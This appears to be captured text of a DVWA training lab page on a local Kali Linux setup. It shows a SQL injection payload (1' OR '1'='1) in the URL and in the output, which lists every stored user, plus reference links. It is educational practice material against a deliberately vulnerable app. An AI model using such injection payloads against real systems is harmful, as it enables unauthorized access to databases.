 http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection